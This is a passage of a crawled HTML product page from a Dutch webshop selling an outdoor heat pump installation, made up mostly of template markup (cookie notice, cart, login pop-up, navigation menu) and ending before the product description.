

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bluesolid.nl/opstelling-buiten-warmtepomp-mono.html
body_size: 74251
content:
<!doctype html>
<html lang="nl">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
    <meta charset="utf-8"/>
<meta name="title" content="Opstelling buiten warmtepomp Mono"/>
<meta name="description" content="Opstelling buiten warmtepomp Mono "/>
<meta name="keywords" content="Opstelling buiten warmtepomp Mono"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<title>Opstelling buiten warmtepomp Mono</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.bluesolid.nl/static/version1768470161/frontend/Wc/default/nl_NL/Anowave_Ec/css/ec.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.bluesolid.nl/static/version1768470161/_cache/merged/80540179c9b5aef83045a7d77c173618.css" />

<link  rel="icon" type="image/x-icon" href="https://www.bluesolid.nl/media/favicon/default/favicon.jpg" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.bluesolid.nl/media/favicon/default/favicon.jpg" />
    
<!-- Critical CSS for <lite-youtube> element to avoid CLS: https://web.dev/cls/ -->
<style>
    lite-youtube{background-color:#000;position:relative;display:block;contain:content;background-position:center center;background-size:cover;cursor:pointer}lite-youtube::after{content:"";display:block;padding-bottom:calc(100% / (16 / 9))}</style>

        <!-- Start of MageDelight GA4 Extension -->
    
    <!-- End of MageDelight GA4 Extension -->


    <!-- Start of MageDelight GA4 Extension -->
    <!-- Google Tag Manager -->

<!-- End Google Tag Manager -->        <!-- End of MageDelight GA4 Extension -->








<meta property="og:type" content="product" />
<meta property="og:title"
      content="Warmtepomp&#x20;Mono&#x20;buiten&#x20;All&#x20;electric" />
<meta property="og:image"
      content="https://www.bluesolid.nl/media/catalog/product/placeholder/default/placeholder-600x-smooth.jpg" />
<meta property="og:description"
      content="" />
<meta property="og:url" content="https://www.bluesolid.nl/opstelling-buiten-warmtepomp-mono.html" />
    <meta property="product:price:amount" content="175"/>
    <meta property="product:price:currency"
      content="EUR"/>
</head>
<body id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-opstelling-buiten-warmtepomp-mono page-layout-warmtepomp-product-layout">
    
    <div id="bss-cookie-notice" x-data="cookieNoticeInit()" x-init="init()" x-show="show" x-cloak >
        <h4 class="cookie-title mx-0 my-2">
            Cookies en dataverzameling        </h4>
        <p class="cookie-content mb-2">
            Bluesolid.nl gebruikt cookies (en andere technieken) en verzamelt daarmee informatie over het gebruik van de website onder andere om deze te analyseren en te verbeteren, voor social media en om er voor te zorgen dat je voor jou relevante informatie en advertenties te zien krijgt. Door gebruik te maken van deze website of door op akkoord te drukken, geef je aan akkoord te zijn met het gebruik van cookies en het verzamelen van informatie aan de hand daarvan door ons en door derden. Voor meer informatie over cookies verwijzen wij naar onze cookieverklaring.        </p>
        <button  @click="setCookie()" class="btn-cookie btn-cookie-accept inline-flex btn btn-primary mb-1">
            Accepteer        </button>
        <a class="btn-cookie btn-cookie-more-infor inline-flex btn btn-primary"
           href="https://www.bluesolid.nl/privacy-policy" target="_blank">
            Lees meer        </a>
    </div>
            <style type="text/css">
            #bss-cookie-notice { padding:20px;}
.cookie-title {font-weight:bold}        </style>
    


<input name="form_key" type="hidden" value="wVZeX3wat9FHQYE6" /><p style="text-align: center;"><strong><span style="color: #808080;">GROTE DRUKTE | BESTEL OP TIJD |&nbsp; <a title="Openingstijden" href="/openingstijden-bluesolid.html">Openingstijden</a> |&nbsp;</span></strong></p><div class="page-wrapper"><header class="header">
<div class="sticky-product ">
    <div class="container">
		<ul>
					<li class="sticky-product-image">
				<img class="default_image" src="https://www.bluesolid.nl/media/catalog/product/placeholder/default/placeholder-600x-smooth.jpg" alt="Warmtepomp Mono buiten All electric"/>
			</li>
							<li class="sticky-product-name">
					<h2 class="product-name">Warmtepomp Mono buiten All electric</h2>
									   <div class="stickprodspecs">
				    	<ul>
				    		<li><a class="link-blue hover:underline" href="#proddesc">Beschrijving</a></li>
				    		<li><a class="link-blue hover:underline" href="#product-attributes">Specificaties</a></li>
				    		<li><a class="link-blue hover:underline" href="#amfile_attachment">Downloads</a></li>
				    	</ul>
				    </div>
			</li>
																	<li class="sticky actions">
				<button type="button"
						title="In Winkelwagen"
						class="btn btn-primary action primary tocart font-bold" id="product-addtocart-button-clone">
					<span>In Winkelwagen</span>
				</button>
							</li>
							
		</ul>
    </div>
</div>
<style>
</style><div class="header content">

</div>
<div id="header"
     class="sticky-header relative z-30 w-full border-b shadow bg-container-lighter border-container-lighter bg-blue "
     x-data="initHeader()"
     @keydown.window.escape="searchOpen = false;"
     @private-content-loaded.window="getData(event.detail.data)"
>
    <div class="relative container flex flex-wrap items-center justify-between w-full px-6 py-3 mx-auto mt-0 ">
        <!--Logo-->
        <div class="order-1 sm:order-2 lg:order-1 w-full pb-2 lg:w-auto sm:pb-0">
    <a class="flex items-center justify-center text-xl font-medium tracking-wide text-gray-800
        no-underline hover:no-underline font-title"
       href="https://www.bluesolid.nl/"
       title=""
       aria-label="store logo">
        <img src="https://www.bluesolid.nl/media/logo/default/logo-blue-solidwhite-100.png"
             title=""
             alt=""
            width="100"            height="53"        />
            </a>
</div>
		
				
		<div :class="{'': !config.isFullScreenMode}"
     class="relative py-2 mx-auto text-black z-40 order-2 topsearch"
     x-data="initMiniSearch()"
     x-init="dynamicLayout($el)">
    
    <div class="form mini-search z-50 relative right-0">
        <form id="search_mini_form"
             
              action="/searchresult"
              class="flex justify-end"
              method="GET">
            <label class="hidden" for="search" data-role="mini-search-label">
                <span>Search</span>
            </label>
            <div class="w-full flex align-center justify-center"
                 :style="`max-width: ${!isDefaultSearchInput && !isFullWidthSearch ? searchPopupWidth + 'px' : '100%'}`"
            >
                <input id="search"
                       x-ref="searchInput"
                       maxlength="250"
                       form="search_mini_form"
                       type="search"
                       name="q"
                       autocomplete="off"
                       placeholder="Zoeken"
                       class="p-2 text-lg leading-normal transition appearance-none text-grey-800 relative z-20
                    focus:outline-none focus:border-transparent lg:text-xl flex-am-search-sidebar rounded-md border-none"
                       @focus="doSearch"                       
                       />
                            </div>
        </form>
    </div>
</div>
		
        <!--Main Navigation-->
        		<div class="flex order-2 items-center header-buttons"><a class="rounded-md px-4 text-white font-bold mr-4 text-center" title="Top 5" href="/pelletkachel-kopen.html">Top 5</a> <a class="rounded-md px-4 text-white font-bold mr-4 text-center" title="Pelletkachel en warmtepomp advies pagina" href="/blog">Blog &amp; Vlog</a> <a class="rounded-md px-4 text-white font-bold mr-4 text-center" href="/service">Hulpcentrum</a></div>		
        <div class="flex items-center order-3 mobtopright">
            <!--Compare Icon-->
            
<a id="compare-link"
   class="relative invisible inline-block mx-1 no-underline sm:ml-3 hover:text-black"
   :class="{ 'invisible': !(itemCount > 0) }"
   href="https://www.bluesolid.nl/catalog/product_compare/index/"
   title="Producten vergelijken"
   x-data="initCompareHeader()"
   @private-content-loaded.window="receiveCompareData($event.detail.data)"
>
    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="w-8 h-8 md:h-6 md:w-6 hover:text-black" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 6l3 1m0 0l-3 9a5.002 5.002 0 006.001 0M6 7l3 9M6 7l6-2m6 2l3-1m-3 1l-3 9a5.002 5.002 0 006.001 0M18 7l3 9m-3-9l-6-2m0-2v2m0 16V5m0 16H9m3 0h3"/>
</svg>

    <span class="sr-only label">
       Producten vergelijken    </span>

    <span class="absolute top-0 right-0 h-5 px-2 py-1 -mt-5 -mr-4 text-xs font-semibold
        leading-none text-center text-white uppercase transform -translate-x-1
        translate-y-1/2 bg-yellow-500 rounded-full"
    >
        <span x-text="itemCount"></span>
        <span x-show="itemCount === 1" class="sr-only">
            product        </span>
        <span x-show="itemCount > 1" class="sr-only">
            producten        </span>
    </span>
</a>

            <!--Search Icon-->
            <button id="menu-search-icon"
                    class="hidedesktop inline-block ml-1 no-underline sm:ml-3 text-white hover:text-white"
                    @click.prevent="
                        searchOpen = !searchOpen;
                        $nextTick(function () { document.querySelector('#search').select(); });
                    "
            >
                <span class="sr-only label">
                    Search                </span>

                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="w-8 h-8 md:h-6 md:w-6 hover:text-white" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z"/>
</svg>
            </button>

            <!--Customer Icon & Dropdown-->
            
                        <!--Language-->
            <div class="lang col-lg-1">
				<a hreflang="nl" title="Dutch" href="" class="nl main-lang"><img src="/media/lang/lang-nl.png" alt="NL" /><span>NL</span></a>
				<ul>
					<li><a hreflang="be" title="Belgie" href="https://www.bluesolid.be" class="de"><img src="/media/lang/lang-be.png" alt="BE" /> BE</a></li>
				</ul>
			</div>
            <!--Cart Icon-->
            <a id="menu-cart-icon"
               @click.prevent.stop="$dispatch('toggle-cart',{});"               class="relative inline-block ml-1 no-underline sm:ml-3 text-white hover:text-white"
               href="https://www.bluesolid.nl/checkout/cart/index/"
            >
                <span class="sr-only label">
                    Cart                </span>

                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="w-8 h-8 md:h-8 md:w-8 hover:text-white" width="35" height="35">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>

                <span x-text="cart.summary_count"
                      class="absolute top-0 right-0 hidden h-5 px-2 py-1 -mt-5 -mr-4 text-xs font-semibold
                        leading-none text-center text-white uppercase transform -translate-x-1
                        translate-y-1/2 rounded-full bg-primary"
                      :class="{
                        'hidden': !cart.summary_count,
                        'block': cart.summary_count }"
                ></span>
            </a>
            
        </div>
    </div>

    <!--Search-->
    
    <!--Cart Drawer-->
    
<section id="cart-drawer"
         x-data="initCartDrawer()"
         @private-content-loaded.window="getData($event.detail.data)"
         @toggle-cart.window="open=true"
         @keydown.window.escape="open=false"
>
    <template x-if="cart && cart.summary_count">
        <div role="dialog"
             aria-labelledby="cart-drawer-title"
             aria-modal="true"
             @click.outside="open=false"
             class="fixed inset-y-0 right-0 z-30 flex max-w-full">
            <div class="backdrop"
                 x-show="open"
                 x-transition:enter="ease-in-out duration-500"
                 x-transition:enter-start="opacity-0"
                 x-transition:enter-end="opacity-100"
                 x-transition:leave="ease-in-out duration-500"
                 x-transition:leave-start="opacity-100"
                 x-transition:leave-end="opacity-0"
                 @click="open=false"
                 aria-label="Close panel"></div>
            <div class="relative w-screen max-w-md shadow-2xl"
                 x-show="open"
                 x-transition:enter="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:enter-start="translate-x-full"
                 x-transition:enter-end="translate-x-0"
                 x-transition:leave="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:leave-start="translate-x-0"
                 x-transition:leave-end="translate-x-full"
            >
                <div
                    x-show="open"
                    x-transition:enter="ease-in-out duration-500"
                    x-transition:enter-start="opacity-0"
                    x-transition:enter-end="opacity-100"
                    x-transition:leave="ease-in-out duration-500"
                    x-transition:leave-start="opacity-100"
                    x-transition:leave-end="opacity-0" class="absolute top-0 right-0 flex p-2 mt-2">
                    <button @click="open=false" aria-label="Close panel"
                            class="p-2 text-gray-300 transition duration-150 ease-in-out hover:text-black">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="24" height="24">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
</svg>
                    </button>
                </div>
                <div class="flex flex-col h-full py-6 space-y-6 bg-white shadow-xl">
                    
                    <header class="px-4 sm:px-6">
                        <h2 id="cart-drawer-title" class="text-lg font-medium leading-7 text-gray-900">
                            Winkelwagen                            <span class="items-total text-xs"
                                  x-show="maxItemsToDisplay && maxItemsToDisplay < itemsCount"
                                  x-text="getItemCountTitle()">
                            </span>
                        </h2>
                    </header>

                    
                    <div class="relative grid gap-6 px-4 py-6 overflow-y-auto bg-white border-b
                        sm:gap-8 sm:px-6 border-container">
                        <template x-for="item in cartItems">
                            <div class="flex items-start p-3 -m-3 space-x-4 transition duration-150
                                ease-in-out rounded-lg hover:bg-gray-100">
                                <a :href="item.product_url" class="w-1/4">
                                    <img
                                        :src="item.product_image.src"
                                        :width="item.product_image.width"
                                        :height="item.product_image.height"
                                        loading="lazy"
                                    />
                                </a>
                                <div class="w-3/4 space-y-2">
                                    <div>
                                        <p class="text-xl">
                                            <span x-html="item.qty"></span> x <span x-html="item.product_name"></span>
                                        </p>
                                        <p class="text-sm"><span x-html="item.product_sku"></span></p>
                                    </div>
                                    <template x-for="option in item.options">
                                        <div class="pt-2">
                                            <p class="font-semibold" x-text="option.label + ':'"></p>
                                            <p class="text-secondary" x-html="option.value"></p>
                                        </div>
                                    </template>
                                    <p><span x-html="item.product_price"></span></p>
                                    <div class="pt-4">
                                        <a :href="item.configure_url"
                                           x-show="item.product_type !== 'grouped'"
                                           class="inline-flex p-2 mr-2 btn btn-primary">
                                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="20" height="20">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15.232 5.232l3.536 3.536m-2.036-5.036a2.5 2.5 0 113.536 3.536L6.5 21.036H3v-3.572L16.732 3.732z"/>
</svg>
                                        </a>
                                        <button class="inline-flex p-2 btn btn-primary"
                                                @click="deleteItemFromCart(item.item_id)"
                                        >
                                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="20" height="20">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 7l-.867 12.142A2 2 0 0116.138 21H7.862a2 2 0 01-1.995-1.858L5 7m5 4v6m4-6v6m1-10V4a1 1 0 00-1-1h-4a1 1 0 00-1 1v3M4 7h16"/>
</svg>
                                        </button>
                                    </div>

                                </div>
                            </div>
                        </template>
                    </div>

                    
                    <div class="relative grid gap-6 px-4 py-6 bg-white sm:gap-8 sm:px-6">
                        <div class="w-full p-3 -m-3 space-x-4 transition duration-150 ease-in-out rounded-lg
                            hover:bg-gray-100">
                            <p>Subtotaal: <span x-html="cart.subtotal"></span></p>
                        </div>
                        <div class="w-full p-3 -m-3 space-x-4 transition duration-150 ease-in-out
                            rounded-lg hover:bg-gray-100">
                            <a @click.prevent.stop="$dispatch('toggle-authentication',
                                {url: 'https://www.bluesolid.nl/checkout/'});"
                               href="https://www.bluesolid.nl/checkout/"
                               class="inline-flex btn btn-primary">
                                Afrekenen                            </a>
                            <span>of</span>
                            <a href="https://www.bluesolid.nl/checkout/cart/"
                               class="underline">
                                Bekijk en bewerk winkelwagen                            </a>
                        </div>
                                            </div>

                                    </div>
            </div>
            <div class="flex flex-row justify-center items-center w-full h-full fixed select-none z-50"
     style="left: 50%;top: 50%;transform: translateX(-50%) translateY(-50%);background: rgba(255,255,255,0.7);"
     x-show="isLoading"
     x-transition:enter="ease-out duration-200"
     x-transition:enter-start="opacity-0"
     x-transition:enter-end="opacity-100"
     x-transition:leave="ease-in duration-200"
     x-transition:leave-start="opacity-100"
     x-transition:leave-end="opacity-0">
    <!-- By Sam Herbert (@sherb), for everyone. More @ http://goo.gl/7AJzbL -->
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 57 57" stroke="currentColor" class="text-primary" width="57" height="57">
    <g fill="none" fill-rule="evenodd">
        <g transform="translate(1 1)" stroke-width="2">
            <circle cx="5" cy="50" r="5">
                <animate attributeName="cy" begin="0s" dur="2.2s" values="50;5;50;50" calcMode="linear" repeatCount="indefinite"/>
                <animate attributeName="cx" begin="0s" dur="2.2s" values="5;27;49;5" calcMode="linear" repeatCount="indefinite"/>
            </circle>
            <circle cx="27" cy="5" r="5">
                <animate attributeName="cy" begin="0s" dur="2.2s" from="5" to="5" values="5;50;50;5" calcMode="linear" repeatCount="indefinite"/>
                <animate attributeName="cx" begin="0s" dur="2.2s" from="27" to="27" values="27;49;5;27" calcMode="linear" repeatCount="indefinite"/>
            </circle>
            <circle cx="49" cy="50" r="5">
                <animate attributeName="cy" begin="0s" dur="2.2s" values="50;50;5;50" calcMode="linear" repeatCount="indefinite"/>
                <animate attributeName="cx" from="49" to="49" begin="0s" dur="2.2s" values="49;5;27;49" calcMode="linear" repeatCount="indefinite"/>
            </circle>
        </g>
    </g>
</svg>
    <div class="ml-10 text-primary text-xl">
        Bezig met laden...    </div>
</div>
        </div>
    </template>
</section>
    
    <!--Authentication Pop-Up-->
    
<section id="authentication-popup"
         x-data="initAuthentication()"
         @private-content-loaded.window="onPrivateContentLoaded($event.detail.data)"
         @toggle-authentication.window="open = forceAuthentication; redirectIfAuthenticated(event)"
         @keydown.window.escape="open = false"
>
        <div role="dialog"
             aria-modal="true"
             @click.outside="open = false"
             class="inset-y-0 right-0 z-30 flex max-w-full"
             :class="{'fixed': open }" x-cloak x-show="open"
        >
            <div class="relative w-screen max-w-md pt-16 bg-container-lighter"
                 x-show="open"
                 x-cloak=""
                 x-transition:enter="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:enter-start="translate-x-full"
                 x-transition:enter-end="translate-x-0"
                 x-transition:leave="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:leave-start="translate-x-0"
                 x-transition:leave-end="translate-x-full"
            >
                <div
                    x-show="open"
                    x-cloak=""
                    x-transition:enter="ease-in-out duration-500"
                    x-transition:enter-start="opacity-0"
                    x-transition:enter-end="opacity-100"
                    x-transition:leave="ease-in-out duration-500"
                    x-transition:leave-start="opacity-100"
                    x-transition:leave-end="opacity-0" class="absolute top-0 right-0 flex p-2 mt-2">
                    <button @click="open = false;" aria-label="Close panel"
                            class="p-2 text-gray-300 transition duration-150 ease-in-out hover:text-black">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="24" height="24">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
</svg>
                    </button>
                </div>
                <div class="flex flex-col h-full py-6 space-y-6 bg-white shadow-xl overflow-y-auto">
                    <div class="block-customer-login bg-container border border-container mx-4 p-4 shadow-sm">
                        <p id="authenticate-customer-login" class="text-lg leading-7 text-gray-900">
                            <strong class="font-medium">Reken af met uw account</strong>
                        </p>

                        <form class="form form-login"
                              method="post"
                              @submit.prevent="submitForm();"
                              id="login-form"
                        >
                                                        <div class="fieldset login">
                                <div class="field email required">
                                    <label class="label" for="form-login-username" form="login-form" >
                                        <span>E-mail adres</span>
                                    </label>
                                    <div class="control">
                                        <input name="username"
                                               id="form-login-username"
                                               x-ref="customer-email"
                                               @change="errors = 0"
                                               type="email"
                                               required
                                               class="form-input input-text"
                                        >
                                    </div>
                                </div>
                                <div class="field password required">
                                    <label for="form-login-password" class="label" form="login-form">
                                        <span>Wachtwoord</span>
                                    </label>
                                    <div class="control">
                                        <input name="password"
                                               id="form-login-password"
                                               type="password"
                                               class="form-input input-text"
                                               required
                                               x-ref="customer-password"
                                               @change="errors = 0"
                                        >
                                    </div>
                                </div>

                                <input name="context" type="hidden" value="checkout" />
                                <div class="actions-toolbar flex justify-between pt-6 pb-2 items-center">
                                    <button type="submit"                                            class="inline-flex btn btn-primary disabled:opacity-75"
                                    >
                                        Inloggen                                    </button>
                                    <a href="https://www.bluesolid.nl/customer/account/forgotpassword/"
                                    >
                                        Wachtwoord vergeten?                                    </a>
                                </div>

                            </div>
                        </form>
                    </div>
                    <div class="mx-4">
                                            </div>
                    <div class="block-new-customer bg-container border border-container mx-4 p-4 shadow-sm">
                        <p id="authenticate-new-customer" class="text-lg mb-2 leading-7 text-gray-900">
                            <strong class="font-medium">Afrekenen als een nieuwe klant</strong>
                        </p>

                        <div class="block-content">
                            <p class="mb-1">
                                Het aanmaken van een account heeft vele voordelen:                            </p>
                            <ul class="list-disc pl-5">
                                <li> Bekijk bestelling en verzendstatus</li>
                                <li> Bekijk bestelgeschiedenis</li>
                                <li> Reken sneller af</li>
                            </ul>
                            <div class="actions-toolbar flex justify-between mt-6 mb-2 items-center">
                                <a href="https://www.bluesolid.nl/customer/account/create/"
                                   class="inline-flex btn btn-primary">
                                    Account aanmaken                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
</section>
</div>
<!--Main Navigation-->
<div class="mainnavbg desktopnav">
<div class="container">
    <div x-data="initMenuDesktop_69796de417e00()"
        class="z-20 relative order-2 sm:order-1 lg:order-2 navigation hidden lg:flex">
        <!-- desktop -->
        <div x-ref="nav-desktop"
             @load.window="setActiveMenu($el)"
            class="hidden lg:block lg:min-h-0 lg:px-8 lg:w-auto lg:pt-0">
            <nav class="w-full duration-150 ease-in-out flex justify-start
                w-auto min-h-0 transition-display bss-megamenu">
                                    <div class="mr-2 level-0 parent"
     @mouseenter="setActiveHoverMenu('j1_18')"
     @mouseleave="delete hoverPanelActiveId['j1_18']">
        <span class="flex items-center block p-3 text-md bg-opacity-95">
            <a class="nav-link w-full py-3 level-0 "
                href="https://www.bluesolid.nl/pelletkachel-kopen.html"
                title="Pelletkachel"
            >
                <span class="text-base text-gray-700 hover:underline level-0 category-name">Pelletkachel</span>
                
            </a>
        </span>
            <div class="absolute z-10 shadow-lg bg-container-lighter bg-opacity-95 hidden "
        :class="{
            'hidden': !hoverPanelActiveId?.j1_18,
            'block': hoverPanelActiveId?.j1_18
        }">    <div class="relative level-1 parent px-3" >
    <a class="nav-link block w-full px-6 py-4 whitespace-nowrap first:mt-0 "
        href="https://www.bluesolid.nl/pelletkachel-kopen/pellethaard.html">
        <span class="text-base text-gray-700 hover:underline category-name">Pellethaard</span>
        
    </a></div>    <div class="relative level-1 parent px-3" >
    <a class="nav-link block w-full px-6 py-4 whitespace-nowrap first:mt-0 "
        href="https://www.bluesolid.nl/pelletkachel-kopen/pelletketel.html">
        <span class="text-base text-gray-700 hover:underline category-name">Pelletketel Centrale Verwarming</span>
        
    </a></div>    <div class="relative level-1 parent px-3" >
    <a class="nav-link block w-full px-6 py-4 whitespace-nowrap first:mt-0 "
        href="https://www.bluesolid.nl/pelletkachel-kopen/pelletkachel-cv.html">
        <span class="text-base text-gray-700 hover:underline category-name">Pelletkachel CV / Moederhaard</span>
        
    </a></div>    <div class="relative level-1 parent px-3" >
    <a class="nav-link block w-full px-6 py-4 whitespace-nowrap first:mt-0 "
        href="https://www.bluesolid.nl/pelletkachel-kopen/pelletkachel-met-kanalisatie.html">
        <span class="text-base text-gray-700 hover:underline category-name">Pelletkachel kanalisatie</span>
        
    </a></div>    <div class="relative level-1 parent px-3" >
    <a class="nav-link block w-full px-6 py-4 whitespace-nowrap first:mt-0 "
        href="https://www.bluesolid.nl/pelletkachel-kopen/inbouw-pelletkachel.html">
        <span class="text-base text-gray-700 hover:underline category-name">Pelletkachel inbouw</span>
        
    </a></div>    <div class="relative level-1 parent px-3" >
    <a class="nav-link block w-full px-6 py-4 whitespace-nowrap first:mt-0 "
        href="https://www.bluesolid.nl/pelletkachel-kopen/installatie.html">
        <span class="text-base text-gray-700 hover:underline category-name">Installatie pelletkachel</span>
        
    </a></div>    <div class="relative level-1 parent px-3" >
    <a class="nav-link block w-full px-6 py-4 whitespace-nowrap first:mt-0 "
        href="https://www.bluesolid.nl/pelletkachel-kopen/goedkope-pelletkachels.html">
        <span class="text-base text-gray-700 hover:underline category-name">Goedkope kachel aanschaffen</span>
        
    </a></div>    <div class="relative level-1 parent px-3" >
    <a class="nav-link block w-full px-6 py-4 whitespace-nowrap first:mt-0 "
        href="https://www.bluesolid.nl/pelletkachel-kopen/buitenkachel.html">
        <span class="text-base text-gray-700 hover:underline category-name">Buitenkachel op houtpellets</span>
        
    </a></div>    <div class="relative level-1 parent px-3" >
    <a class="nav-link block w-full px-6 py-4 whitespace-nowrap first:mt-0 "
        href="https://www.bluesolid.nl/pelletkachel-kopen/aanbiedingen.html">
        <span class="text-base text-gray-700 hover:underline category-name">Aanbiedingen</span>
        
    </a></div></div>
    </div>    <div class="mr-2 level-0 parent"
     @mouseenter="setActiveHoverMenu('j1_6')"
     @mouseleave="delete hoverPanelActiveId['j1_6']">
        <span class="flex items-center block p-3 text-md bg-opacity-95">
            <a class="nav-link w-full py-3 level-0 "
                href="https://www.bluesolid.nl/blog"
                title="Blog &amp; Vlog"
            >
                <span class="text-base text-gray-700 hover:underline level-0 category-name">Blog &amp; Vlog</span>
                
            </a>
        </span>
            <div class="absolute z-10 shadow-lg bg-container-lighter bg-opacity-95 hidden "
        :class="{
            'hidden': !hoverPanelActiveId?.j1_6,
            'block': hoverPanelActiveId?.j1_6
        }">    <div class="relative level-1 parent px-3" >
    <a class="nav-link block w-full px-6 py-4 whitespace-nowrap first:mt-0 link-blue"
        href="https://www.bluesolid.nl/blog/airco-blog">
        <span class="text-base text-gray-700 hover:underline category-name">Airco</span>
        
    </a></div>    <div class="relative level-1 parent px-3" >
    <a class="nav-link block w-full px-6 py-4 whitespace-nowrap first:mt-0 "
        href="https://www.bluesolid.nl/blog/pelletkachel-blog">
        <span class="text-base text-gray-700 hover:underline category-name">Pelletkachel</span>
        
    </a></div>    <div class="relative level-1 parent px-3" >
    <a class="nav-link block w-full px-6 py-4 whitespace-nowrap first:mt-0 "
        href="https://www.bluesolid.nl/blog/warmtepomp-blog">
        <span class="text-base text-gray-700 hover:underline category-name">Warmtepomp</span>
        
    </a></div>    <div class="relative level-1 parent px-3" >
    <a class="nav-link block w-full px-6 py-4 whitespace-nowrap first:mt-0 "
        href="https://www.bluesolid.nl/blog/buitenleven-blog">
        <span class="text-base text-gray-700 hover:underline category-name">Buitenleven</span>
        
    </a></div>    <div class="relative level-1 parent px-3" >
    <a class="nav-link block w-full px-6 py-4 whitespace-nowrap first:mt-0 "
        href="https://www.bluesolid.nl/blog/lucht-kwaliteit-blog">
        <span class="text-base text-gray-700 hover:underline category-name">Luchtkwaliteit</span>
        
    </a></div>    <div class="relative level-1 parent px-3" >
    <a class="nav-link block w-full px-6 py-4 whitespace-nowrap first:mt-0 "
        href="https://www.bluesolid.nl/blog/nieuws-blog">
        <span class="text-base text-gray-700 hover:underline category-name">Nieuws</span>
        
    </a></div>    <div class="relative level-1 parent px-3" >
    <a class="nav-link block w-full px-6 py-4 whitespace-nowrap first:mt-0 "
        href="https://www.bluesolid.nl/blog/kachel">
        <span class="text-base text-gray-700 hover:underline category-name">Kachel</span>
        
    </a></div></div>
    </div>    <div class="mr-2 level-0 parent bss-megamenu-fw"
     @mouseenter="setActiveHoverMenu('j1_27')"
     @mouseleave="delete hoverPanelActiveId['j1_27']">
        <span class="flex items-center block p-3 text-md bg-opacity-95">
            <a class="nav-link w-full py-3 level-0 "
